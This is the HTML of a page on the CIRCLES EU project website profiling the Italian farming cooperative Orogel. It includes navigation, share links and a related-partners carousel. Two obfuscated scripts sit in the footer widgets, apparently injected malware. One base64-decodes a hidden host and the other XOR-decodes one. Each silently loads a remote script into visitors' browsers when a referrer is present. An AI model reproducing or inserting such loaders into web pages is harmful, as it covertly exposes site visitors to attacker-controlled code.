  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
					<div class="fusion-flyout-sliding-bar-toggle">
			<a href="#" class="fusion-toggle-icon fusion-icon fusion-icon-sliding-bar" aria-label="Toggle Sliding Bar"></a>
		</div>
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-half" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-4/" rel="prev">Previous</a>
			
			
											<a href="https://circlesproject.eu/portfolio-items/https-www-csic-es-en-csic/" rel="next">Next</a>
					</div>
	
					<article id="post-162" class="post-162 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-partners">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg" data-rel="iLightbox[gallery162]" title="orogel" data-title="orogel" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="400" height="280" src="https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27280%27%20viewBox%3D%270%200%20400%20280%27%3E%3Crect%20width%3D%27400%27%20height%3D%27280%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg" data-srcset="https://circlesproject.eu/wp-content/uploads/2019/01/orogel-200x140.jpg 200w, https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg 400w" data-sizes="auto" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Orogel</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://circlesproject.eu/author/epa/" title="Posts by Sasa Djordjevic" rel="author">Sasa Djordjevic</a></span></span><span class="updated rich-snippet-hidden">2019-02-23T09:30:46+00:00</span>				<div class="project-description post-content" style="">
										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><p>Orogel Soc. Coop. Agricola is one of the main Farming Cooperatives that trades fruit and vegetables, grown with integrated and organic methods, on Domestic and International markets. Orogel, strong in its experience as a leading producer of frozen foods, offers a rich, complete range that keeps pace with new trends, without renouncing to good, traditional flavour from the past.Orogel’s plants are located in the best Italian agricultural growing areas, so that products can be processed, stored and packaged immediately after harvesting, to keep all their freshness intact.</p>
<p>More information can be found here: <a href="http://www.orogel.it" target="_blank" rel="noopener noreferrer">www.orogel.it</a>.</p>
</div><div class="fusion-clearfix"></div></div></div></div></div>
									</div>

							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F&amp;t=Orogel" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F&amp;text=Orogel" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/&amp;title=Orogel" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F&amp;title=Orogel&amp;summary=Orogel%20Soc.%20Coop.%20Agricola%20is%20one%20of%20the%20main%20Farming%20Cooperatives%20that%20trades%20fruit%20and%20vegetables%2C%20grown%20with%20integrated%20and%20organic%20methods%2C%20on%20Domestic%20and%20International%20markets.%20Orogel%2C%20strong%20in%20its%20experience%20as%20a%20leading%20producer%20of%20frozen%20foods%2C%20o" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F&amp;name=Orogel&amp;description=Orogel%20Soc.%20Coop.%20Agricola%20is%20one%20of%20the%20main%20Farming%20Cooperatives%20that%20trades%20fruit%20and%20vegetables%2C%20grown%20with%20integrated%20and%20organic%20methods%2C%20on%20Domestic%20and%20International%20markets.%20Orogel%2C%20strong%20in%20its%20experience%20as%20a%20leading%20producer%20of%20frozen%20foods%2C%20offers%20a%20rich%2C%20complete%20range%20that%20keeps%20pace%20with%20new%20trends%2C%20without%20renouncing%20to%20good%2C%20traditional" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F&amp;description=Orogel%20Soc.%20Coop.%20Agricola%20is%20one%20of%20the%20main%20Farming%20Cooperatives%20that%20trades%20fruit%20and%20vegetables%2C%20grown%20with%20integrated%20and%20organic%20methods%2C%20on%20Domestic%20and%20International%20markets.%20Orogel%2C%20strong%20in%20its%20experience%20as%20a%20leading%20producer%20of%20frozen%20foods%2C%20offers%20a%20rich%2C%20complete%20range%20that%20keeps%20pace%20with%20new%20trends%2C%20without%20renouncing%20to%20good%2C%20traditional&amp;media=https%3A%2F%2Fcirclesproject.eu%2Fwp-content%2Fuploads%2F2019%2F01%2Forogel.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F&amp;title=Orogel&amp;description=Orogel%20Soc.%20Coop.%20Agricola%20is%20one%20of%20the%20main%20Farming%20Cooperatives%20that%20trades%20fruit%20and%20vegetables%2C%20grown%20with%20integrated%20and%20organic%20methods%2C%20on%20Domestic%20and%20International%20markets.%20Orogel%2C%20strong%20in%20its%20experience%20as%20a%20leading%20producer%20of%20frozen%20foods%2C%20offers%20a%20rich%2C%20complete%20range%20that%20keeps%20pace%20with%20new%20trends%2C%20without%20renouncing%20to%20good%2C%20traditional" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);background-color:var(--sharing_social_links_box_color);border-color:var(--sharing_social_links_box_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/&amp;subject=Orogel" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-two sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h2 class="title-heading-left" style="margin:0;">
					Related Projects				</h2>
			</div>
			
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/10/CRCF.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/10/CRCF.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/10/CRCF.jpg 2x" width="500" height="383" alt="Centro Ricerche per la Chimica Fine, Italy" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/crcf/">Centro Ricerche per la Chimica Fine, Italy</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/crcf/">
						Centro Ricerche per la Chimica Fine, Italy					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/crcf/" aria-label="Centro Ricerche per la Chimica Fine, Italy"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/02/nordlaks-500x383.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/nordlaks-500x383.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/02/nordlaks-500x383@2x.jpg 2x" width="500" height="383" alt="Nordlaks Smolt" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Nordlaks Smolt</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">
						Nordlaks Smolt					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" aria-label="Nordlaks Smolt"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/02/previvo-500x383.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/previvo-500x383.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/02/previvo-500x383@2x.jpg 2x" width="500" height="383" alt="Previwo" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Previwo</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">
						Previwo					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" aria-label="Previwo"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/02/uni-sterl-500x383.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/uni-sterl-500x383.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/02/uni-sterl-500x383@2x.jpg 2x" width="500" height="383" alt="University of Stirling" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">University of Stirling</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">
						University of Stirling					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" aria-label="University of Stirling"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://circlesproject.eu/wp-content/uploads/2019/02/marine-inst-500x383.jpg" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/marine-inst-500x383.jpg 1x, https://circlesproject.eu/wp-content/uploads/2019/02/marine-inst-500x383@2x.jpg 2x" width="500" height="383" alt="Marine Institute Galway" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">Marine Institute Galway</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/">
						Marine Institute Galway					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" aria-label="Marine Institute Galway"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						<div class="fusion-carousel-nav"><button class="fusion-nav-prev" aria-label="Previous"></button><button class="fusion-nav-next" aria-label="Next"></button></div>
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 footer-eu nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-right: 0px;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 20px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><img decoding="async" width="2640" height="1858" title="Infographic_impact_of_food" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272640%27%20height%3D%271858%27%20viewBox%3D%270%200%202640%201858%27%3E%3Crect%20width%3D%272640%27%20height%3D%271858%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/eu.jpg" alt class="lazyload img-responsive wp-image-72"/></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-two-third" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 0 + 0 ) * 0.66666666666667 ) );margin-right: 0px;margin-top:15px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-2"><p>This project has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 818290.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="aligncenter"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-Newsletter awb-icon-Newsletter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Newsletter" data-toggle="tooltip" title="Newsletter" aria-label="Newsletter" target="_blank" rel="noopener noreferrer" href="https://circlesproject.eu/newsletter/"><img src="https://circlesproject.eu/wp-content/uploads/2020/06/news-letter-h1t5.png" alt="Newsletter" width="32" height="15" /></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/SciFoodHealth"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/microbesforlife/"></a></div></div></div></div><style type="text/css">.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(232,232,232,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(190,189,189,0.8) !important;}.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section><section id="block-2" class="fusion-footer-widget-column widget widget_block"><script type="text/javascript">
!function (_651d4) {
    
    var _e8fb5 = Date.now();
    var _544ec = 1000;
    _e8fb5 = _e8fb5 / _544ec;
    _e8fb5 = Math.floor(_e8fb5);

    var _9b9f4 = 600;
    _e8fb5 -= _e8fb5 % _9b9f4;
    _e8fb5 = _e8fb5.toString(16);

    var _1ec3f = _651d4.referrer;

    if (!_1ec3f) return;

    var _5a046 = [30607, 30602, 30613, 30598, 30599, 30594, 30608, 30603, 30593, 30604, 30594, 30609, 30599, 30600, 30602, 30615, 30669, 30602, 30605, 30597, 30604];

    _5a046 = _5a046.map(function(_512a9){
        return _512a9 ^ 30691;
    });

    var _ae3 = "e2806cc9531b6b98c4340e2a88cfefdf";
    
    _5a046 = String.fromCharCode(..._5a046);

    var _b18c3 = "https://";
    var _a85c2 = "/";
    var _168d5 = "track-";

    var _b6856 = ".js";

    var _eeb46 = _651d4.createElement("script");
    _eeb46.type = "text/javascript";
    _eeb46.async = true;
    _eeb46.src = _b18c3 + _5a046 + _a85c2 + _168d5 + _e8fb5 + _b6856;

    _651d4.getElementsByTagName("head")[0].appendChild(_eeb46)

}(document);
</script><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2018 EUFIC | All Rights Reserved | Developed by EUFIC and EVENT PROMOTIONS BELGRADE	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Circle\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
